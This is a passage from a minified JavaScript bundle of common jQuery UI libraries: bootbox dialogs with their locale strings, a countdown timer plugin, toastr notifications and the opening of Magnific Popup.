class='modal-title'></h4></div>",footer:"<div class='modal-footer'></div>",closeButton:"<button type='button' class='bootbox-close-button close' data-dismiss='modal' aria-hidden='true'>&times;</button>",form:"<form class='bootbox-form'></form>",inputs:{text:"<input class='bootbox-input bootbox-input-text form-control' autocomplete=off type=text />",textarea:"<textarea class='bootbox-input bootbox-input-textarea form-control'></textarea>",email:"<input class='bootbox-input bootbox-input-email form-control' autocomplete='off' type='email' />",select:"<select class='bootbox-input bootbox-input-select form-control'></select>",checkbox:"<div class='checkbox'><label><input class='bootbox-input bootbox-input-checkbox' type='checkbox' /></label></div>",date:"<input class='bootbox-input bootbox-input-date form-control' autocomplete=off type='date' />",time:"<input class='bootbox-input bootbox-input-time form-control' autocomplete=off type='time' />",number:"<input class='bootbox-input bootbox-input-number form-control' autocomplete=off type='number' />",password:"<input class='bootbox-input bootbox-input-password form-control' autocomplete='off' type='password' />"}},h={locale:"en",backdrop:"static",animate:!0,className:null,closeButton:!0,show:!0,container:"body"},m={alert:function(){var e;if((e=u("alert",["ok"],["message","callback"],arguments)).callback&&!t.isFunction(e.callback))throw new Error("alert requires callback property to be a function when provided");return e.buttons.ok.callback=e.onEscape=function(){return!t.isFunction(e.callback)||e.callback.call(this)},m.dialog(e)},confirm:function(){var e;if((e=u("confirm",["cancel","confirm"],["message","callback"],arguments)).buttons.cancel.callback=e.onEscape=function(){return e.callback.call(this,!1)},e.buttons.confirm.callback=function(){return e.callback.call(this,!0)},!t.isFunction(e.callback))throw new Error("confirm requires a callback");return m.dialog(e)},prompt:function(){var e,i,o,a,s,l,u;if(a=t(f.form),i={className:"bootbox-prompt",buttons:d("cancel","confirm"),value:"",inputType:"text"},l=(e=p(c(i,arguments,["title","callback"]),["cancel","confirm"])).show===n||e.show,e.message=a,e.buttons.cancel.callback=e.onEscape=function(){return e.callback.call(this,null)},e.buttons.confirm.callback=function(){var n;switch(e.inputType){case"text":case"textarea":case"email":case"select":case"date":case"time":case"number":case"password":n=s.val();break;case"checkbox":var i=s.find("input:checked");n=[],r(i,(function(e,i){n.push(t(i).val())}))}return e.callback.call(this,n)},e.show=!1,!e.title)throw new Error("prompt requires a title");if(!t.isFunction(e.callback))throw new Error("prompt requires a callback");if(!f.inputs[e.inputType])throw new Error("invalid prompt type");switch(s=t(f.inputs[e.inputType]),e.inputType){case"text":case"textarea":case"email":case"date":case"time":case"number":case"password":s.val(e.value);break;case"select":var h={};if(u=e.inputOptions||[],!t.isArray(u))throw new Error("Please pass an array of input options");if(!u.length)throw new Error("prompt with select requires options");r(u,(function(e,i){var o=s;if(i.value===n||i.text===n)throw new Error("given options in wrong format");i.group&&(h[i.group]||(h[i.group]=t("<optgroup/>").attr("label",i.group)),o=h[i.group]),o.append("<option value='"+i.value+"'>"+i.text+"</option>")})),r(h,(function(e,t){s.append(t)})),s.val(e.value);break;case"checkbox":var g=t.isArray(e.value)?e.value:[e.value];if(!(u=e.inputOptions||[]).length)throw new Error("prompt with checkbox requires options");if(!u[0].value||!u[0].text)throw new Error("given options in wrong format");s=t("<div/>"),r(u,(function(n,i){var o=t(f.inputs[e.inputType]);o.find("input").attr("value",i.value),o.find("label").append(i.text),r(g,(function(e,t){t===i.value&&o.find("input").prop("checked",!0)})),s.append(o)}))}return e.placeholder&&s.attr("placeholder",e.placeholder),e.pattern&&s.attr("pattern",e.pattern),e.maxlength&&s.attr("maxlength",e.maxlength),a.append(s),a.on("submit",(function(e){e.preventDefault(),e.stopPropagation(),o.find(".btn-primary").click()})),(o=m.dialog(e)).off("shown.bs.modal"),o.on("shown.bs.modal",(function(){s.focus()})),!0===l&&o.modal("show"),o},dialog:function(e){e=s(e);var i=t(f.dialog),a=i.find(".modal-dialog"),l=i.find(".modal-body"),c=e.buttons,u="",d={onEscape:e.onEscape};if(t.fn.modal===n)throw new Error("$.fn.modal is not defined; please double check you have included the Bootstrap JavaScript library. See http://getbootstrap.com/javascript/ for more details.");if(r(c,(function(e,t){u+="<button data-bb-handler='"+e+"' type='button' class='btn "+t.className+"'>"+t.label+"</button>",d[e]=t.callback})),l.find(".bootbox-body").html(e.message),!0===e.animate&&i.addClass("fade"),e.className&&i.addClass(e.className),"large"===e.size?a.addClass("modal-lg"):"small"===e.size&&a.addClass("modal-sm"),e.title&&l.before(f.header),e.closeButton){var p=t(f.closeButton);e.title?i.find(".modal-header").prepend(p):p.css("margin-top","-10px").prependTo(l)}return e.title&&i.find(".modal-title").html(e.title),u.length&&(l.after(f.footer),i.find(".modal-footer").html(u)),i.on("hidden.bs.modal",(function(e){e.target===this&&i.remove()})),i.on("shown.bs.modal",(function(){i.find(".btn-primary:first").focus()})),"static"!==e.backdrop&&i.on("click.dismiss.bs.modal",(function(e){i.children(".modal-backdrop").length&&(e.currentTarget=i.children(".modal-backdrop").get(0)),e.target===e.currentTarget&&i.trigger("escape.close.bb")})),i.on("escape.close.bb",(function(e){d.onEscape&&o(e,i,d.onEscape)})),i.on("click",".modal-footer button",(function(e){var n=t(this).data("bb-handler");o(e,i,d[n])})),i.on("click",".bootbox-close-button",(function(e){o(e,i,d.onEscape)})),i.on("keyup",(function(e){27===e.which&&i.trigger("escape.close.bb")})),t(e.container).append(i),i.modal({backdrop:!!e.backdrop&&"static",keyboard:!1,show:!1}),e.show&&i.modal("show"),i},setDefaults:function(){var e={};2===arguments.length?e[arguments[0]]=arguments[1]:e=arguments[0],t.extend(h,e)},hideAll:function(){return t(".bootbox").modal("hide"),m}},g={bg_BG:{OK:"\xd0\u017e\xd0\xba",CANCEL:"\xd0\u017e\xd1\u201a\xd0\xba\xd0\xb0\xd0\xb7",CONFIRM:"\xd0\u0178\xd0\xbe\xd1\u201a\xd0\xb2\xd1\u0160\xd1\u20ac\xd0\xb6\xd0\xb4\xd0\xb0\xd0\xb2\xd0\xb0\xd0\xbc"},br:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Sim"},cs:{OK:"OK",CANCEL:"Zru\xc5\xa1it",CONFIRM:"Potvrdit"},da:{OK:"OK",CANCEL:"Annuller",CONFIRM:"Accepter"},de:{OK:"OK",CANCEL:"Abbrechen",CONFIRM:"Akzeptieren"},el:{OK:"\xce\u2022\xce\xbd\xcf\u201e\xce\xac\xce\xbe\xce\xb5\xce\xb9",CANCEL:"\xce\u2018\xce\xba\xcf\x8d\xcf\x81\xcf\u2030\xcf\u0192\xce\xb7",CONFIRM:"\xce\u2022\xcf\u20ac\xce\xb9\xce\xb2\xce\xb5\xce\xb2\xce\xb1\xce\xaf\xcf\u2030\xcf\u0192\xce\xb7"},en:{OK:"OK",CANCEL:"Cancel",CONFIRM:"OK"},es:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Aceptar"},et:{OK:"OK",CANCEL:"Katkesta",CONFIRM:"OK"},fa:{OK:"\xd9\u201a\xd8\xa8\xd9\u02c6\xd9\u201e",CANCEL:"\xd9\u201e\xd8\xba\xd9\u02c6",CONFIRM:"\xd8\xaa\xd8\xa7\xdb\u0152\xdb\u0152\xd8\xaf"},fi:{OK:"OK",CANCEL:"Peruuta",CONFIRM:"OK"},fr:{OK:"OK",CANCEL:"Annuler",CONFIRM:"D'accord"},he:{OK:"\xd7\x90\xd7\u2122\xd7\xa9\xd7\u2022\xd7\xa8",CANCEL:"\xd7\u2018\xd7\u2122\xd7\u02dc\xd7\u2022\xd7\u0153",CONFIRM:"\xd7\x90\xd7\u2122\xd7\xa9\xd7\u2022\xd7\xa8"},hu:{OK:"OK",CANCEL:"M\xc3\xa9gsem",CONFIRM:"Meger\xc5\u2018s\xc3\xadt"},hr:{OK:"OK",CANCEL:"Odustani",CONFIRM:"Potvrdi"},id:{OK:"OK",CANCEL:"Batal",CONFIRM:"OK"},it:{OK:"OK",CANCEL:"Annulla",CONFIRM:"Conferma"},ja:{OK:"OK",CANCEL:"\xe3\u201a\xad\xe3\u0192\xa3\xe3\u0192\xb3\xe3\u201a\xbb\xe3\u0192\xab",CONFIRM:"\xe7\xa2\xba\xe8\xaa\x8d"},lt:{OK:"Gerai",
CANCEL:"At\xc5\xa1aukti",CONFIRM:"Patvirtinti"},lv:{OK:"Labi",CANCEL:"Atcelt",CONFIRM:"Apstiprin\xc4\x81t"},nl:{OK:"OK",CANCEL:"Annuleren",CONFIRM:"Accepteren"},no:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},pl:{OK:"OK",CANCEL:"Anuluj",CONFIRM:"Potwierd\xc5\xba"},pt:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Confirmar"},ru:{OK:"OK",CANCEL:"\xd0\u017e\xd1\u201a\xd0\xbc\xd0\xb5\xd0\xbd\xd0\xb0",CONFIRM:"\xd0\u0178\xd1\u20ac\xd0\xb8\xd0\xbc\xd0\xb5\xd0\xbd\xd0\xb8\xd1\u201a\xd1\u0152"},sq:{OK:"OK",CANCEL:"Anulo",CONFIRM:"Prano"},sv:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},th:{OK:"\xe0\xb8\u2022\xe0\xb8\x81\xe0\xb8\xa5\xe0\xb8\u2021",CANCEL:"\xe0\xb8\xa2\xe0\xb8\x81\xe0\xb9\u20ac\xe0\xb8\xa5\xe0\xb8\xb4\xe0\xb8\x81",CONFIRM:"\xe0\xb8\xa2\xe0\xb8\xb7\xe0\xb8\u2122\xe0\xb8\xa2\xe0\xb8\xb1\xe0\xb8\u2122"},tr:{OK:"Tamam",CANCEL:"\xc4\xb0ptal",CONFIRM:"Onayla"},zh_CN:{OK:"OK",CANCEL:"\xe5\x8f\u2013\xe6\xb6\u02c6",CONFIRM:"\xe7\xa1\xae\xe8\xae\xa4"},zh_TW:{OK:"OK",CANCEL:"\xe5\x8f\u2013\xe6\xb6\u02c6",CONFIRM:"\xe7\xa2\xba\xe8\xaa\x8d"}};return m.addLocale=function(e,n){return t.each(["OK","CANCEL","CONFIRM"],(function(e,t){if(!n[t])throw new Error("Please supply a translation for '"+t+"'")})),g[e]={OK:n.OK,CANCEL:n.CANCEL,CONFIRM:n.CONFIRM},m},m.removeLocale=function(e){return delete g[e],m},m.setLocale=function(e){return m.setDefaults("locale",e)},m.init=function(n){return e(n||t)},m})),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){"use strict";function t(e){if(e instanceof Date)return e;if(String(e).match(r))return String(e).match(/^[0-9]*$/)&&(e=Number(e)),String(e).match(/\-/)&&(e=String(e).replace(/\-/g,"/")),new Date(e);throw new Error("Couldn't cast `"+e+"` to a date object.")}function n(e){var t=e.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(t)}function i(e){return function(t){var i=t.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(i)for(var a=0,r=i.length;a<r;++a){var s=i[a].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),c=n(s[0]),u=s[1]||"",d=s[3]||"",p=null;s=s[2],l.hasOwnProperty(s)&&(p=l[s],p=Number(e[p])),null!==p&&("!"===u&&(p=o(d,p)),""===u&&p<10&&(p="0"+p.toString()),t=t.replace(c,p.toString()))}return t=t.replace(/%%/,"%")}}function o(e,t){var n="s",i="";return e&&(1===(e=e.replace(/(:|;|\s)/gi,"").split(/\,/)).length?n=e[0]:(i=e[0],n=e[1])),Math.abs(t)>1?n:i}var a=[],r=[],s={precision:100,elapse:!1,defer:!1};r.push(/^[0-9]*$/.source),r.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),r.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),r=new RegExp(r.join("|"));var l={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},c=function(t,n,i){this.el=t,this.$el=e(t),this.interval=null,this.offset={},this.options=e.extend({},s),this.instanceNumber=a.length,a.push(this),this.$el.data("countdown-instance",this.instanceNumber),i&&("function"==typeof i?(this.$el.on("update.countdown",i),this.$el.on("stoped.countdown",i),this.$el.on("finish.countdown",i)):this.options=e.extend({},s,i)),this.setFinalDate(n),!1===this.options.defer&&this.start()};e.extend(c.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var e=this;this.update(),this.interval=setInterval((function(){e.update.call(e)}),this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),a[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(e){this.finalDate=t(e)},update:function(){if(0!==this.$el.closest("html").length){var t,n=void 0!==e._data(this.el,"events"),i=new Date;t=this.finalDate.getTime()-i.getTime(),t=Math.ceil(t/1e3),t=!this.options.elapse&&t<0?0:Math.abs(t),this.totalSecsLeft!==t&&n&&(this.totalSecsLeft=t,this.elapsed=i>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-i.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))}else this.remove()},dispatchEvent:function(t){var n=e.Event(t+".countdown");n.finalDate=this.finalDate,n.elapsed=this.elapsed,n.offset=e.extend({},this.offset),n.strftime=i(this.offset),this.$el.trigger(n)}}),e.fn.countdown=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){var n=e(this).data("countdown-instance");if(void 0!==n){var i=a[n],o=t[0];c.prototype.hasOwnProperty(o)?i[o].apply(i,t.slice(1)):null===String(o).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(i.setFinalDate.call(i,o),i.start()):e.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,o))}else new c(this,t[0],t[1])}))}})),function(e){e(["jquery"],(function(e){return function(){function t(e,t,n){return h({type:S.error,iconClass:m().iconClasses.error,message:e,optionsOverride:n,title:t})}function n(t,n){return t||(t=m()),(v=e("#"+t.containerId)).length||n&&(v=d(t)),v}function i(e,t,n){return h({type:S.info,iconClass:m().iconClasses.info,message:e,optionsOverride:n,title:t})}function o(e){b=e}function a(e,t,n){return h({type:S.success,iconClass:m().iconClasses.success,message:e,optionsOverride:n,title:t})}function r(e,t,n){return h({type:S.warning,iconClass:m().iconClasses.warning,message:e,optionsOverride:n,title:t})}function s(e,t){var i=m();v||n(i),u(e,i,t)||c(i)}function l(t){var i=m();v||n(i),t&&0===e(":focus",t).length?g(t):v.children().length&&v.remove()}function c(t){for(var n=v.children(),i=n.length-1;i>=0;i--)u(e(n[i]),t)}function u(t,n,i){var o=!(!i||!i.force)&&i.force;return!(!t||!o&&0!==e(":focus",t).length)&&(t[n.hideMethod]({duration:n.hideDuration,easing:n.hideEasing,complete:function(){g(t)}}),!0)}function d(t){return(v=e("<div/>").attr("id",t.containerId).addClass(t.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(e(t.target)),v}function p(){return{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,closeMethod:!1,closeDuration:!1,closeEasing:!1,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",escapeHtml:!1,target:"body",closeHtml:'<button type="button">&times;</button>',newestOnTop:!0,preventDuplicates:!1,progressBar:!1}}function f(e){b&&b(e)}function h(t){function i(e){return null==e&&(e=""),new String(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function o(){s(),c(),u(),d(),p(),l()}function a(){E.hover(w,S),!x.onclick&&x.tapToDismiss&&E.click(b),x.closeButton&&k&&k.click((function(e){e.stopPropagation?e.stopPropagation():void 0!==e.cancelBubble&&!0!==e.cancelBubble&&(e.cancelBubble=!0),b(!0)})),x.onclick&&E.click((function(e){x.onclick(e),b()}))}function r(){E.hide(),E[x.showMethod]({duration:x.showDuration,easing:x.showEasing,complete:x.onShown}),x.timeOut>0&&(A=setTimeout(b,x.timeOut),I.maxHideTime=parseFloat(x.timeOut),I.hideEta=(new Date).getTime()+I.maxHideTime,x.progressBar&&(I.intervalId=setInterval(C,10)))}function s(){t.iconClass&&E.addClass(x.toastClass).addClass(P)}function l(){x.newestOnTop?v.prepend(E):v.append(E)}function c(){t.title&&(_.append(x.escapeHtml?i(t.title):t.title).addClass(x.titleClass),E.append(_))}function u(){t.message&&(M.append(x.escapeHtml?i(t.message):t.message).addClass(x.messageClass),E.append(M))}function d(){x.closeButton&&(k.addClass("toast-close-button").attr("role","button"),E.prepend(k))}function p(){x.progressBar&&(B.addClass("toast-progress"),E.prepend(B))}function h(e,t){if(e.preventDuplicates){if(t.message===T)return!0;T=t.message}return!1}function b(t){var n=t&&!1!==x.closeMethod?x.closeMethod:x.hideMethod,i=t&&!1!==x.closeDuration?x.closeDuration:x.hideDuration,o=t&&!1!==x.closeEasing?x.closeEasing:x.hideEasing;if(!e(":focus",E).length||t)return clearTimeout(I.intervalId),E[n]({duration:i,easing:o,complete:function(){g(E),x.onHidden&&"hidden"!==H.state&&x.onHidden(),H.state="hidden",H.endTime=new Date,f(H)}})}function S(){(x.timeOut>0||x.extendedTimeOut>0)&&(A=setTimeout(b,x.extendedTimeOut),I.maxHideTime=parseFloat(x.extendedTimeOut),I.hideEta=(new Date).getTime()+I.maxHideTime)}function w(){clearTimeout(A),I.hideEta=0,E.stop(!0,!0)[x.showMethod]({duration:x.showDuration,easing:x.showEasing})}function C(){var e=(I.hideEta-(new Date).getTime())/I.maxHideTime*100;B.width(e+"%")}var x=m(),P=t.iconClass||x.iconClass;if(void 0!==t.optionsOverride&&(x=e.extend(x,t.optionsOverride),P=t.optionsOverride.iconClass||P),!h(x,t)){y++,v=n(x,!0);var A=null,E=e("<div/>"),_=e("<div/>"),M=e("<div/>"),B=e("<div/>"),k=e(x.closeHtml),I={intervalId:null,hideEta:null,maxHideTime:null},H={toastId:y,state:"visible",startTime:new Date,options:x,map:t};return o(),r(),a(),f(H),x.debug&&console&&console.log(H),E}}function m(){return e.extend({},p(),w.options)}function g(e){v||(v=n()),e.is(":visible")||(e.remove(),e=null,0===v.children().length&&(v.remove(),T=void 0))}var v,b,T,y=0,S={error:"error",info:"info",success:"success",warning:"warning"},w={clear:s,remove:l,error:t,getContainer:n,info:i,options:{},subscribe:o,success:a,version:"2.1.2",warning:r};return w}()}))}("function"==typeof define&&define.amd?define:function(e,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):window.toastr=t(window.jQuery)}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}((function(e){var t,n,i,o,a,r,s="Close",l="BeforeClose",c="AfterClose",u="BeforeAppend",d="MarkupParse",p="Open",f="Change",h="mfp",m="."+h,g="mfp-ready",v="mfp-removing",b="mfp-prevent-close",T=function(){},y=!!window.jQuery,S=e(window),w=function(e,n){t.ev.on(h+e+m,n)},C=function(t,n,i,o){var a=document.createElement("div");return a.className="mfp-"+t,i&&(a.innerHTML=i),o?n&&n.appendChild(a):(a=e(a),n&&a.appendTo(n)),a},x=function(n,i){t.ev.triggerHandler(h+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},P=function(n){return n===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=n),t.currTemplate.closeBtn},A=function(){e.magnificPopup.instance||((t=new T).init(),e.magnificPopup.instance=t)},E=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};T.prototype={constructor:T,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=E(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(n){var o;if(!1===n.isObj){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(o=0;o<s.length;o++)if((r=s[o]).parsed&&(r=r.el[0]),r===n.el[0]){t.index=o;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(!t.isOpen){t.types=[],a="",n.mainEl&&n.mainEl.length?t.ev=n.mainEl.eq(0):t.ev=i,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=C("bg").on("click"+m,(function(){t.close()})),t.wrap=C("wrap").attr("tabindex",-1).on("click"+m,(function(e){t._checkIfClose(e.target)&&t.close()})),t.container=C("container",t.wrap)),t.contentContainer=C("content"),t.st.preloader&&(t.preloader=C("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var c=l[o];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}x("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(w(d,(function(e,t,n,i){n.close_replaceWith=P(i.type)})),a+=" mfp-close-btn-in"):t.wrap.append(P())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:S.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+m,(function(e){27===e.keyCode&&t.close()})),S.on("resize"+m,(function(){t.updateSize()})),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=S.height(),f={};if(t.fixedContentPos&&t._hasScrollBar(u)){var h=t._getScrollbarSize();h&&(f.marginRight=h)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):f.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),x("BuildControls"),e("html").css(f),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout((function(){t.content?(t._addClassToMFP(g),t._setFocus()):t.bgOverlay.addClass(g),i.on("focusin"+m,t._onFocusIn)}),16),t.isOpen=!0,t.updateSize(u),x(p),n}t.updateItemHTML()},close:function(){t.isOpen&&(x(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(v),setTimeout((function(){t._close()}),t.st.removalDelay)):t._close())},_close:function(){x(s);var n=v+" "+g+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}i.off("keyup"+m+" focusin"+m),t.ev.off(m),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,x(c)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||S.height();t.fixedContentPos||t.wrap.css("height",t.wH),x("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(x("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var a=!!t.st[i]&&t.st[i].markup;x("FirstMarkupParse",a),t.currTemplate[i]=!a||e(a)}o&&o!==n.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(r,i),n.preloaded=!0,x(f,n),o=n.type,t.container.prepend(t.contentContainer),x("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(P()):t.content=e:t.content="",x(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){i=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,x("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){if((void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(S.width()<a)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};x("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",(function(e){e.stopImmediatePropagation()})),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(b)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||S.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),x(d,[t,n,i]),e.each(n,(function(n,i){if(void 0===i||!1===i)return!0;if((o=n.split("_")).length>1){var a=t.find(m+"-"+o[0]);if(a.length>0){var r=o[1];"replaceWith"===r?a[0]!==i[0]&&a.replaceWith(i):"img"===r?a.is("img")?a.attr("src",i):a.replaceWith(e("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(o[1],i)}}else t.find(m+"-"+n).html(i)}))},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:T.prototype,modules:[],open:function(t,n){return A(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return 